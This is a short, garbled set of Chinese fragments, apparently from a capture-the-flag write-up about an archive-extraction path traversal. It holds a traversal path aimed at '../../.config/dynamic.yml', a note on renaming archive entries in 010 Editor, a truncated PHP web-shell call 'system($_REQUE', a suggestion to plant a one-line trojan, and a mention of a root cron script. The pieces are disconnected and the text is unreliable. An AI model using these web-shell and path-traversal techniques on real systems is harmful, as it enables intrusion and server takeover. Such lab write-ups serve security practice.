
.config
下面,
而代码中手动实现了解压, 读取文件名并解压写入,
../../.config/dynamic.yml
需要 25 
之后再用 010 Editor 打开, 将其文件名进行强
backup
打开后看得到底部有个提示
system($_REQUE
修复的解析漏洞, 我们可以传入
_[2025.happy
(这边建议可以写一个一句话木马之类的, 我直接
可以看到根目录存在一个定时脚本
#!/bin/bash
